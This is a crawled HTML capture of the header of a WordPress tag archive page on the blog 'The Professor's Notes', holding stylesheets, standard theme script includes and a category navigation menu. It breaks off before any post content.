

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://theprofessornotes.com/archives/tag/communities
body_size: 13678
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>communities &#8211; The Professor&#039;s Notes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Feed" href="https://theprofessornotes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Comments Feed" href="https://theprofessornotes.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; communities Tag Feed" href="https://theprofessornotes.com/archives/tag/communities/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto:400,500,300,700,400italic-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C300%2C700%2C400italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald:400,300,700-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/magnific-popup.css?ver=20151217' type='text/css' media='all' />
<link rel='stylesheet' id='engage-mag-style-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/style.css?ver=6.9' type='text/css' media='all' />
<style id='engage-mag-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a { color: #ffffff; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #ffffff; }body { font-family: 'Muli'; }.widget-title, .engage-mag-tabbed .ct-title-head,
.about-author-box .container-title  { font-family: 'Roboto'; }.main-navigation a { font-family: 'Muli'; }h1:not(.entry-title) { font-family: 'Roboto'; }h2 { font-family: 'Roboto'; }h3 { font-family: 'Roboto'; }h4 { font-family: 'Roboto'; }h5 { font-family: 'Roboto'; }h6 { font-family: 'Roboto'; }.site-title { font-family: 'Oswald'; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #engage-mag-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_engage_mag_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #ff0000; }.main-navigation #primary-menu li a:hover, .main-navigation #primary-menu li.current-menu-item > a, .candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .engage-mag-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before,
.about-author-box .container-title:before, .widget ul.ct-nav-tabs:after, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .cat-links a { background-color : #ff0000; }.candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #ff0000; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title, .trending-title { font-family : 'Roboto'; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title  { font-size : 18px; }.engage-mag-content-area h1:not(.entry-title)  { font-size : 36px; }.engage-mag-content-area h2  { font-size : 32px; }.engage-mag-content-area h3  { font-size : 26px; }.engage-mag-content-area h4  { font-size : 22px; }.engage-mag-content-area h5  { font-size : 18px; }.engage-mag-content-area h6  { font-size : 14px; }.site-title  { font-size : 54px; }#primary-menu a  { font-size : 16px; }.engage-mag-content-area h1:not(.entry-title)  { line-height : 1.5; }.engage-mag-content-area .entry-content h2  { line-height : 1.5; }.engage-mag-content-area h3  { line-height : 1.5; }.engage-mag-content-area h4  { line-height : 1.5; }.engage-mag-content-area h5  { line-height : 1.5; }.engage-mag-content-area h6  { line-height : 1.5; }.site-title a, .site-title h1 { line-height : 1.6; }.site-title  { letter-spacing : 4px; }.widget ul li, .engage-mag-grid-post, .engage-mag-featured-post, body { line-height : 1.5; }#primary-menu li a { line-height : 1.7; }.widget-title .ct-title-head  { line-height : 1; }.top-bar { background-color : #1e73be; }.trending-title{ background-color : #000000; }.logo-wrapper-block{background-color : #1e73be; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }} .engage-mag-content-area .entry-title { font-family: 'Roboto'; } .engage-mag-content-area .entry-title  { font-size : 36px; } .engage-mag-content-area .entry-title  { line-height : 1.2; }.engage-mag-content-area h1.entry-title { font-family: 'Roboto'; }.engage-mag-content-area h1.entry-title  { font-size : 36px; } .engage-mag-content-area h1.entry-title { line-height : 1.2; }
/*# sourceURL=engage-mag-style-inline-css */
</style>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/jquery.magnific-popup.js?ver=20151215" id="magnific-popup-js"></script>
<link rel="https://api.w.org/" href="https://theprofessornotes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theprofessornotes.com/wp-json/wp/v2/tags/164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theprofessornotes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
					.site-title a, .site-title{
				color: #ffffff;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>
<body class="archive tag tag-communities tag-164 custom-background wp-embed-responsive wp-theme-engage-mag-pro-premium hfeed ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                                    <div class="loader">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                    

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Wednesday, January 21, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://theprofessornotes.com/shopping-wish-lists">Shopping Wish Lists!</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://theprofessornotes.com/jesus-in-the-floor-vs-mary-in-the-grilled-cheese">Jesus in the Floor Vs Mary in the Grilled Cheese</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://theprofessornotes.com/about">About</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(http://theprofessornotes.com/wp-content/uploads/2025/12/cropped-Gemini_Generated_Image_4m6wn94m6wn94m6w-1.png);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="engage-mag-logo-container">
                                            <p class="site-title"><a href="https://theprofessornotes.com/"
                                                 rel="home">The Professor&#039;s Notes</a></p>
                                            <p class="site-description">Where my thoughts and your eyes (and now ears!) collide</p>
                                    </div> <!-- engage-mag-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="engage-mag-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation center-aligned" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://theprofessornotes.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://theprofessornotes.com/archives/category/business">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479"><a href="https://theprofessornotes.com/archives/category/supply-chain">Supply Chain</a></li>
	<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://theprofessornotes.com/archives/category/logistics">Logistics</a></li>
	<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://theprofessornotes.com/archives/category/automotive">automotive</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://theprofessornotes.com/archives/category/economics">Economics</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://theprofessornotes.com/archives/category/energy">energy</a></li>
	<li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://theprofessornotes.com/archives/category/airlines">airlines</a></li>
</ul>
</li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://theprofessornotes.com/archives/category/commentary">Commentary</a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2452"><a href="https://theprofessornotes.com/archives/category/education">Education</a>
<ul class="sub-menu">
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://theprofessornotes.com/archives/category/penn-state">Penn State</a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2471"><a href="https://theprofessornotes.com/archives/category/research-methods">Research Methods</a></li>
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2475"><a href="https://theprofessornotes.com/archives/category/serviceops">ServiceOps</a></li>
</ul>
</li>
<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2455"><a href="https://theprofessornotes.com/archives/category/government">government</a>
<ul class="sub-menu">
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href="https://theprofessornotes.com/archives/category/humanitarian-relief">humanitarian relief</a></li>
	<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://theprofessornotes.com/archives/category/military">Military</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2468"><a href="https://theprofessornotes.com/archives/category/politics">Politics</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2480"><a href="https://theprofessornotes.com/archives/category/taxes">Taxes</a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2482"><a href="https://theprofessornotes.com/archives/category/transportation">transportation</a></li>
</ul>
</li>
<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2459"><a href="https://theprofessornotes.com/archives/category/life">Life</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><a href="https://theprofessornotes.com/archives/category/health">Health</a></li>
	<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://theprofessornotes.com/archives/category/humor">Humor</a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2469"><a href="https://theprofessornotes.com/archives/category/recipes">Recipes</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2461"><a href="https://theprofessornotes.com/archives/category/media">Media</a>
<ul class="sub-menu">
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://theprofessornotes.com/archives/category/external-videos">External Videos</a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://theprofessornotes.com/archives/category/music">music</a></li>
</ul>
</li>
<li id="menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2465"><a href="https://theprofessornotes.com/archives/category/photography">photography</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2470"><a href="https://theprofessornotes.com/archives/category/religion">Religion</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2474"><a href="https://theprofessornotes.com/archives/category/science">Science</a></li>
